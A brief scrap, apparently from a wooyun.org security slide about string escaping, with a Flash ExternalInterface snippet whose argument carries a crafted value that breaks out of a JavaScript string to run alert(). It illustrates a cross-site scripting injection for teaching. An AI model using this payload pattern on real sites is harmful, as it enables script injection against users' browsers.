 字符串
-- ||| 逃不出字符串的魔爪啊!
try { __flash__toXML(custom_menu_swf("构造点\"),alert(\"构造点")) ; } catch (e)
{ "<undefined/>"; }
www.wooyun.org